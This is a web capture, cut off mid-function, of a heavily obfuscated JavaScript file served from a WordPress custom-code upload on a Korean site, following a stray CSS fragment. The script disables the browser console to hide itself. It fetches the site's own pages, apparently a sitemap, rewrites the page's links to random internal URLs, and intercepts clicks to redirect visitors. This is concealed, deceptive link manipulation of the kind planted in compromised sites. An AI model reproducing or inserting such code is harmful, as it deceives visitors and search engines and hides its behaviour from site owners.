.view.current{opacity:1;z-index:3}.arrow{background:rgba(0,0,0,.36);cursor:pointer;display:none;position:absolute;top:50%;transform:translateY(-50%);z-index:101}.arrow:hover{background:rgba(0,0,0,.64)}.arrow.prev{left:0}.arrow.next{right:0}.arrow i{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;margin:16px 4px;padding:4px;position:relative}.arrow i.prev{left:2px;transform:rotate(135deg)}.arrow i.next{left:-2px;transform:rotate(-45deg)}.clickable,.item{cursor:pointer}.item{border:1px solid #eee;float:left;overflow:hidden;position:relative;text-align:center;transition:all .2s ease}.item.current{border:1px solid #0074e9}.item:hover{border-color:#0074e9}.item img{left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%)}.item img[data-src]{width:16px}.item .info{background:rgba(0,0,0,.36);bottom:0;color:#fff;padding:4px;position:absolute;text-align:left;width:100%}.item .info span{display:block;font-size:12px;height:16px;line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actions{position:absolute;right:0;top:0;z-index:999}.actions .action{background:#dbdbdb;display:block;line-height:0;padding:2px}.actions svg{color:#666;height:12px;width:12px}

--- FILE ---
content_type: application/javascript
request_url: https://dkevent.kr/wp-content/uploads/custom-css-js/20972.js
body_size: 20999
content:
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let _0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const _0x2725e8=['BwfW','Bwf0y2G','nJaXnZjXD3jsDK0','E30Uy29UC3rYDq','BgvUz3rO','mJiWthjzvuXi','Ag9ZDg5HBwu','mtyXndmWBLzqu21i','yMLUza','r0Pyswe','C3rLBMvY','C1DMChC','Bg9N','vK1lqve','Bg9JyxrPB24','D2fYBG','zu1KA3u','BfDSquC','rgzQvxu','qNHRrgy','C2vHCMnO','teTYy2S','zejSq1i','x19WCM90B19F','AgrhthO','l3nPDgvTyxaUEa','ChjLDMvUDerLzG','mMr0EevWCa','zMXVB3i','CMfUzg9T','DuTprum','wwTuvg8','DhjHy2u','zLHpANi','l20V','wvv0sLu','D0HNz1u','zgXozui','zM9RrwO','uKz6s2y','nZeXwwv4y2jk','yvDuzLu','z2v0rwXLBwvUDa','qKjhqKG','re9nq29UDgvUDa','tgv0y2S','Bvfvzuq','ywrKrxzLBNrmAq','rKf6vfK','Dg9tDhjPBMC','mJmYqLjdzNvd','ndiWotKWmfLbt1jjza','yu9tA28','BfLiD2C','BMSUy291CgfUzW','Aw5MBW','AevhD1a','y2XPy2S','Dgv4Da','werkwK8','y29UC3rYDwn0BW','mZK2ntD2reLWtNe','CuTuD04','nKXAB1nnCG','l3rHzW','Aw5JBhvKzxm','A0ngBg8','y3rVCIGICMv0Dq','BeHKqMW','EK1KCxe','zxjYB3i','kcGOlISPkYKRkq','q2Tlt1C','mZy1nJeZnvDRCwviCW','uKXlCxe','CufNC1G','tg9HzgvK','DM5bwfa','Bg9J','C0j5vgfNtMfTzq','CgfYC2vgCM9TuW','A3ryB20','mZnvDLnbCgm','r05ztLu','r0TdsxG','yxvSDa','lMnVBq','l21HBMfNzxi','s3PzshC','7ikS7j207yQ466E1ioQWGoYGUoYyPoQ4Sca','AgfJqvi','Ahr0Chm6lY9SAq','t0zAwvO','yxbWBhK','DuXPvwG','BI94BwW','Dgv4DenVBNrLBG','B2fOv0W','uhnYz2W','Dg9YqwXS','CM4GDgHPCYiPka','AhjLzG','B01Ny1m','y2TIsuu','r2vJvNm','tKr1wvq','mte2mde4nK53q0zcCW','sg1eBgu','mti5mtKZnZrTrxLPEMG','y29UC29Szq','ufvYsMG','zuneDwO','Cxr1zey','EePiDKC','uMXdzei','z1vtt0G','zM9YrwfJAa','ufD3zLK','CMv0DxjUicHMDq'];_0x167e=function(){return _0x2725e8;};return _0x167e();}const _0xa4bf3c=_0x39c643(this,function(){const _0x45a861={};function _0xec38fa(_0x37943f,_0x179cf1,_0x5e5650,_0x5404fb){return _0x13c8(_0x5e5650-0x1c,_0x37943f);}_0x45a861[_0xec38fa(0x1b3,0x1a0,0x183,0x15c)]=_0x9006c2(0x425,0x453,0x463,0x443)+'+$';const _0xa1ea3b=_0x45a861;function _0x9006c2(_0xe72cc1,_0x1a70d5,_0x41c875,_0x1f423a){return _0x13c8(_0x1f423a-0x2ba,_0x41c875);}return _0xa4bf3c['toString']()[_0x9006c2(0x3dc,0x3fe,0x3e2,0x410)](_0xa1ea3b[_0x9006c2(0x446,0x442,0x404,0x421)])[_0x9006c2(0x416,0x435,0x42b,0x42d)]()[_0x9006c2(0x471,0x467,0x46b,0x438)+'r'](_0xa4bf3c)['search'](_0xa1ea3b[_0xec38fa(0x19d,0x19b,0x183,0x159)]);});_0xa4bf3c();const _0x5b8dcc=(function(){let _0x504196=!![];return function(_0x462466,_0x20b6ea){const _0x39ebc0=_0x504196?function(){if(_0x20b6ea){const _0x223230=_0x20b6ea['apply'](_0x462466,arguments);return _0x20b6ea=null,_0x223230;}}:function(){};return _0x504196=![],_0x39ebc0;};}()),_0x22198d=_0x5b8dcc(this,function(){function _0x5f3d93(_0x5a272f,_0x3a9976,_0x34781d,_0x2a2528){return _0x13c8(_0x3a9976-0x134,_0x34781d);}const _0x141073={'uLiUh':_0xf401d9(0x402,0x3d1,0x3f0,0x414)+'+$','GNYNU':function(_0x2eb6f9,_0x5dcc1c){return _0x2eb6f9===_0x5dcc1c;},'lWlAG':'fokEj','HvXzn':function(_0x367b10,_0x4ad075){return _0x367b10(_0x4ad075);},'VMKAQ':function(_0x29e82b,_0x83912e){return _0x29e82b+_0x83912e;},'FAzTY':_0x5f3d93(0x2bc,0x2ec,0x2bb,0x2ed)+'nction()\x20','OFZYZ':_0x5f3d93(0x2d4,0x2f0,0x2ce,0x2f3)+_0xf401d9(0x3fe,0x3d3,0x411,0x3d6)+_0x5f3d93(0x29f,0x2da,0x2de,0x30d)+'\x20)','GJXIa':function(_0x245be7){return _0x245be7();},'oMgcS':function(_0xd5a9d5,_0x5d8230){return _0xd5a9d5!==_0x5d8230;},'RLKqq':_0xf401d9(0x3f9,0x406,0x3e6,0x42c),'wHggU':_0x5f3d93(0x27c,0x285,0x26d,0x28d),'gUSOH':_0xf401d9(0x3f2,0x3ca,0x3cb,0x3e2),'DfjUu':'exception','PUrJh':_0x5f3d93(0x269,0x296,0x273,0x28f),'mQUeD':function(_0x550b15,_0x4b3821){return _0x550b15<_0x4b3821;}};let _0x436f69;function _0xf401d9(_0x45ab92,_0x18ed10,_0x3ebb6c,_0x227efd){return _0x13c8(_0x45ab92-0x279,_0x227efd);}try{if(_0x141073[_0xf401d9(0x40e,0x413,0x41c,0x447)](_0xf401d9(0x3e1,0x406,0x405,0x419),_0x141073[_0xf401d9(0x3cc,0x3ec,0x3c8,0x3f4)])){const _0x5f3b0d=_0x141073['HvXzn'](Function,_0x141073[_0x5f3d93(0x284,0x283,0x286,0x262)](_0x141073[_0x5f3d93(0x24f,0x283,0x2b0,0x2a4)](_0x141073[_0xf401d9(0x3eb,0x40f,0x3be,0x401)],_0x141073[_0xf401d9(0x417,0x40c,0x422,0x412)]),');'));_0x436f69=_0x141073[_0xf401d9(0x43b,0x42c,0x3ff,0x436)](_0x5f3b0d);}else _0x3cde77=_0x387957;}catch(_0x52c5cc){if(_0x141073[_0xf401d9(0x421,0x411,0x3fb,0x436)](_0xf401d9(0x3f9,0x428,0x42a,0x3e3),_0x141073[_0xf401d9(0x405,0x3f0,0x413,0x431)]))return _0x27fb71[_0xf401d9(0x3ec,0x40f,0x3cc,0x403)]()[_0x5f3d93(0x29a,0x28a,0x2b3,0x2b1)](_0xf401d9(0x402,0x418,0x42e,0x424)+'+$')[_0x5f3d93(0x294,0x2a7,0x29a,0x27e)]()['constructo'+'r'](_0x5ea3ea)['search'](_0x141073[_0x5f3d93(0x2e7,0x2d4,0x2e7,0x2f7)]);else _0x436f69=window;}const _0x3e41ec=_0x436f69[_0xf401d9(0x428,0x435,0x3ed,0x445)]=_0x436f69[_0x5f3d93(0x2e2,0x2e3,0x306,0x2fa)]||{},_0x4866a1=[_0xf401d9(0x43e,0x42d,0x44b,0x472),_0x141073[_0x5f3d93(0x263,0x29a,0x275,0x27f)],_0x141073[_0xf401d9(0x42e,0x40d,0x421,0x410)],'error',_0x141073[_0xf401d9(0x3cd,0x3ec,0x3be,0x3f6)],'table',_0x141073[_0xf401d9(0x429,0x411,0x45e,0x43f)]];for(let _0x18e213=-0x1*0xd85+0x36*0x95+-0x7*0x28f;_0x141073[_0x5f3d93(0x276,0x2a4,0x27e,0x27c)](_0x18e213,_0x4866a1[_0xf401d9(0x436,0x407,0x432,0x3fe)]);_0x18e213++){const _0x19091d=_0x5b8dcc[_0xf401d9(0x3f7,0x3e3,0x402,0x3e4)+'r']['prototype'][_0x5f3d93(0x2c1,0x2f5,0x2c7,0x2ce)](_0x5b8dcc),_0xfe02ba=_0x4866a1[_0x18e213],_0x2d6d3b=_0x3e41ec[_0xfe02ba]||_0x19091d;_0x19091d[_0xf401d9(0x3d2,0x3a1,0x3a7,0x399)]=_0x5b8dcc[_0x5f3d93(0x2c0,0x2f5,0x2e4,0x331)](_0x5b8dcc),_0x19091d['toString']=_0x2d6d3b[_0xf401d9(0x3ec,0x3cd,0x420,0x3f7)][_0x5f3d93(0x329,0x2f5,0x2c5,0x2ba)](_0x2d6d3b),_0x3e41ec[_0xfe02ba]=_0x19091d;}});function _0x407506(_0x2fec3f,_0x2d4845,_0x20472b,_0xb78041){return _0x13c8(_0x20472b- -0x5a,_0xb78041);}_0x22198d(),document[_0x64939(0x3c3,0x3ab,0x3bd,0x3e6)+_0x407506(0x12d,0x147,0x169,0x189)](_0x407506(0xe1,0xe3,0x114,0x145)+_0x64939(0x3a4,0x3c8,0x3d1,0x397),async function(){const _0xf70081={'lHdBl':function(_0x35d437,_0x31d06e){return _0x35d437(_0x31d06e);},'ckbIE':function(_0xd8bc5a,_0x7537d6){return _0xd8bc5a!==_0x7537d6;},'dBlCR':_0x14964e(-0x127,-0x162,-0x12b,-0x132),'aWTfU':'KpfSd','zMdqq':function(_0x20a655,_0x484bf4){return _0x20a655!==_0x484bf4;},'fXOjr':_0x165320(-0x1ae,-0x1c9,-0x1b8,-0x1c8),'hdGLz':_0x14964e(-0x16d,-0x152,-0x16f,-0x171),'GeEBb':_0x14964e(-0x168,-0x14e,-0x161,-0x13c),'hEGwP':_0x14964e(-0x144,-0x10a,-0x16a,-0x13f),'pdUMl':'iJbsY','vnAXP':'applicatio'+_0x165320(-0x17f,-0x174,-0x1bd,-0x1a9),'BBGBH':_0x165320(-0x1a2,-0x1b0,-0x1ea,-0x1ba),'wLbKX':function(_0x47aa89,_0x103f96){return _0x47aa89===_0x103f96;},'KzYHw':'MHXuR','qtudF':_0x14964e(-0x174,-0x16d,-0x160,-0x174),'RlCdB':_0x14964e(-0x107,-0x114,-0x14d,-0x13a)+'실패:','lYHwg':function(_0x17359b,_0x4074e3){return _0x17359b*_0x4074e3;},'RFzKf':'click','LKrck':function(_0x59898d,_0x1ac433){return _0x59898d!==_0x1ac433;},'GecVs':_0x14964e(-0x168,-0x183,-0x157,-0x180),'xJHvG':_0x14964e(-0x110,-0x134,-0x14c,-0x138)+_0x165320(-0x203,-0x1ef,-0x1b3,-0x1d2)+_0x165320(-0x18e,-0x18b,-0x1ca,-0x1b2),'PWwfY':function(_0x29e793,_0x3b8c97){return _0x29e793(_0x3b8c97);},'aOSko':function(_0x5c8c1b,_0x15fc4e){return _0x5c8c1b>_0x15fc4e;},'hacAR':function(_0x4cc535,_0xdc0e81){return _0x4cc535===_0xdc0e81;},'EBQhB':function(_0x3c5c1f,_0x24b6f6){return _0x3c5c1f(_0x24b6f6);}},_0x4577c8=window[_0x165320(-0x233,-0x223,-0x219,-0x1fa)][_0x14964e(-0x138,-0xe8,-0x11d,-0x116)],_0x5d6855=window[_0x14964e(-0x19f,-0x161,-0x1b1,-0x185)][_0x14964e(-0x123,-0x137,-0x13c,-0x12e)];function _0x165320(_0x2b77fe,_0x5ee570,_0xd0a789,_0x52fbb0){return _0x64939(_0x2b77fe-0x1e8,_0x52fbb0- -0x584,_0x5ee570,_0x52fbb0-0x60);}function _0x14964e(_0x44e2b2,_0x4045a4,_0xfbd6b6,_0xdf96d4){return _0x407506(_0x44e2b2-0xf9,_0x4045a4-0x162,_0xdf96d4- -0x27b,_0xfbd6b6);}const _0x538b47='https://'+_0x4577c8+(_0x14964e(-0x156,-0x164,-0x14e,-0x17a)+'ml');async function _0x5e519d(_0x491d7b){function _0x647a38(_0x40bb02,_0x3a3622,_0x1936bc,_0x3692bf){return _0x14964e(_0x40bb02-0x54,_0x3a3622-0x82,_0x3692bf,_0x3a3622-0x167);}function _0x1e5bb6(_0x2e039e,_0x340bd9,_0x3958e0,_0x5d9f89){return _0x14964e(_0x2e039e-0x44,_0x340bd9-0x1d8,_0x340bd9,_0x5d9f89-0x107);}try{if(_0xf70081[_0x647a38(0x3c,0x19,0x2f,-0x8)](_0xf70081[_0x1e5bb6(-0x35,-0x57,-0x35,-0x54)],_0xf70081['pdUMl'])){const _0x112d54=await _0xf70081[_0x1e5bb6(-0x21,-0x5d,-0x84,-0x48)](fetch,_0x491d7b),_0x5d6a8d=await _0x112d54[_0x1e5bb6(-0x6d,-0x5b,-0x67,-0x52)](),_0xb5cc94=new DOMParser(),_0x5bca65=_0xb5cc94[_0x647a38(0x2c,0x24,-0x14,-0x11)+'tring'](_0x5d6a8d,_0xf70081[_0x1e5bb6(-0xd,-0x4e,-0x36,-0x3f)]),_0x138a6c=_0x5bca65[_0x1e5bb6(-0x7a,-0x29,-0x4d,-0x62)+_0x647a38(-0x4,0x23,0x2f,-0x10)](_0xf70081[_0x647a38(0x36,-0x1,-0x16,0x14)]);return Array['from'](_0x138a6c)[_0x647a38(0x31,0x4b,0x4b,0x49)](_0x376b7e=>_0x376b7e[_0x647a38(-0x2,0x34,0x4,0x50)+'t'])['filter'](_0x5ccbf5=>{function _0x2adc56(_0x14feca,_0x3ef6ba,_0x1a506b,_0x5bff06){return _0x647a38(_0x14feca-0x1e9,_0x5bff06-0x166,_0x1a506b-0x161,_0x3ef6ba);}function _0x54a40c(_0x249518,_0x2f9665,_0x34e4a8,_0x4a472d){return _0x1e5bb6(_0x249518-0x186,_0x249518,_0x34e4a8-0x1e2,_0x34e4a8-0x4d2);}const _0x8be5ff={'VdSbA':function(_0x51cd0d,_0x4a6787){function _0xe9b1ab(_0x342631,_0x1b9ae2,_0x1b0eb8,_0x2d1c05){return _0x13c8(_0x2d1c05- -0x19e,_0x342631);}return _0xf70081[_0xe9b1ab(-0x22,0x11,0x11,-0x18)](_0x51cd0d,_0x4a6787);}};if(_0xf70081[_0x54a40c(0x47a,0x4d7,0x4ad,0x49b)](_0xf70081[_0x2adc56(0x147,0x184,0x12b,0x150)],_0xf70081[_0x54a40c(0x446,0x452,0x46f,0x480)]))return _0xf70081[_0x2adc56(0x147,0x178,0x145,0x17f)](_0x5ccbf5,_0x5d6855)&&!_0x5ccbf5[_0x54a40c(0x4af,0x47e,0x487,0x4a2)](_0xf70081[_0x54a40c(0x491,0x474,0x467,0x461)])&&!_0x5ccbf5[_0x54a40c(0x460,0x46a,0x487,0x495)](_0xf70081[_0x2adc56(0x120,0x12e,0x181,0x152)])&&!_0x5ccbf5[_0x54a40c(0x493,0x49b,0x487,0x499)](_0xf70081['GeEBb'])&&!_0x5ccbf5[_0x2adc56(0x190,0x1ac,0x185,0x1b2)](/^https?:\/\/[^/]+\/?$/);else _0x8be5ff['VdSbA'](_0x18b895,_0x5d9276);});}else{if(_0x399e36){const _0x6392b3=_0x26e7f2[_0x1e5bb6(-0x4a,0xa,-0x42,-0x2f)](_0x5c56af,arguments);return _0xe10dbd=null,_0x6392b3;}}}catch(_0x4ddad2){if(_0xf70081['wLbKX'](_0xf70081[_0x1e5bb6(-0x38,-0x4b,-0x1a,-0x34)],_0xf70081[_0x1e5bb6(-0x1f,-0x31,-0xc,-0x1c)])){const _0x39d43a=_0x467120?function(){function _0x1044a2(_0x5528ba,_0x573f82,_0x13bede,_0x57814c){return _0x647a38(_0x5528ba-0x1d4,_0x573f82- -0x152,_0x13bede-0x2e,_0x5528ba);}if(_0x30026d){const _0x2e52cb=_0x40e81b[_0x1044a2(-0x134,-0x121,-0x101,-0x15a)](_0x614c5a,arguments);return _0x2044a7=null,_0x2e52cb;}}:function(){};return _0x6abde3=![],_0x39d43a;}else return console[_0x647a38(0x16,0x1a,-0x12,0x4a)](_0xf70081[_0x1e5bb6(0xe,-0x13,-0x1,-0x1a)],_0x4ddad2),[];}}const _0x3fafdb=await _0xf70081[_0x165320(-0x1ce,-0x18c,-0x1c4,-0x193)](_0x5e519d,_0x538b47);if(_0xf70081[_0x165320(-0x1a9,-0x1cb,-0x1c0,-0x1d4)](_0x3fafdb['length'],-0x16b2+0x246e+-0xdbc)){if(_0xf70081[_0x14964e(-0x11e,-0x170,-0x146,-0x139)](_0x165320(-0x1af,-0x1ec,-0x216,-0x1db),_0x14964e(-0x194,-0x132,-0x189,-0x166)))_0xf70081['EBQhB'](_0x1a7759,_0x3fafdb);else{const _0x26b0d8=_0x3b3299['href'],_0xfa0d8=_0x1038ae[_0x1b2b5e['floor'](_0xf70081[_0x165320(-0x19d,-0x1f3,-0x1a4,-0x1d3)](_0x349da7[_0x165320(-0x1e6,-0x1b9,-0x202,-0x1eb)](),_0x4d3eb9[_0x14964e(-0x146,-0x117,-0xf8,-0x118)]))];_0x43d186['href']=_0xfa0d8,_0x5ab0c6[_0x14964e(-0x184,-0x180,-0x135,-0x164)+'stener'](_0xf70081[_0x165320(-0x1d6,-0x1f9,-0x1f2,-0x1e1)],function(_0x118e93){_0x118e93[_0x13efd3(0xce,0x85,0xae,0x87)+_0x8c3dd9(0x8,-0x10,0x1a,-0x31)]();function _0x8c3dd9(_0x1dd8d0,_0x479e53,_0x276bd9,_0x54eda3){return _0x14964e(_0x1dd8d0-0x1df,_0x479e53-0x1d3,_0x276bd9,_0x1dd8d0-0x146);}function _0x13efd3(_0x197522,_0x5d3d6c,_0x32e799,_0x3d0161){return _0x14964e(_0x197522-0x61,_0x5d3d6c-0x45,_0x5d3d6c,_0x32e799-0x227);}_0x14d0c1[_0x8c3dd9(-0x3f,-0x69,-0x44,-0x5e)]['href']=_0x26b0d8;});}}function _0x1a7759(_0x298f35){function _0x49e7c1(_0x2fabb0,_0x5101dd,_0x141685,_0x79add2){return _0x14964e(_0x2fabb0-0xa8,_0x5101dd-0x15,_0x141685,_0x79add2-0x6b4);}const _0x29f6bd={'RPYPR':function(_0x1206ef,_0xfdef14){function _0x178b86(_0x5584da,_0x12087f,_0x2385e2,_0x57a8cf){return _0x13c8(_0x2385e2-0x1e2,_0x5584da);}return _0xf70081[_0x178b86(0x34e,0x313,0x339,0x314)](_0x1206ef,_0xfdef14);},'eMdku':_0xf70081[_0x5ccda4(0x3de,0x3d4,0x3ae,0x3e0)],'uKOEC':_0xf70081[_0x5ccda4(0x3e7,0x409,0x3ca,0x3e3)],'sWfpw':function(_0x3a1a26,_0xda61cf){function _0x265808(_0x247299,_0xe6449a,_0x32bae4,_0x92994f){return _0x49e7c1(_0x247299-0xb7,_0xe6449a-0x196,_0xe6449a,_0x32bae4- -0x3f9);}return _0xf70081[_0x265808(0x178,0x146,0x15d,0x126)](_0x3a1a26,_0xda61cf);}},_0x920d8b=document['querySelec'+_0x49e7c1(0x55e,0x577,0x57e,0x584)]('a');function _0x5ccda4(_0x4aefbe,_0x3f451d,_0x27c5dc,_0x2cfa46){return _0x14964e(_0x4aefbe-0x77,_0x3f451d-0x1c8,_0x3f451d,_0x4aefbe-0x509);}_0x920d8b[_0x49e7c1(0x59f,0x59a,0x5b0,0x595)](_0x2b1607=>{function _0x290186(_0xf7f665,_0x4da984,_0x1d5ef3,_0x2d8ed4){return _0x5ccda4(_0xf7f665- -0x16d,_0x4da984,_0x1d5ef3-0x177,_0x2d8ed4-0x4f);}function _0xf60045(_0x765549,_0xf30943,_0xdaba03,_0x121d8e){return 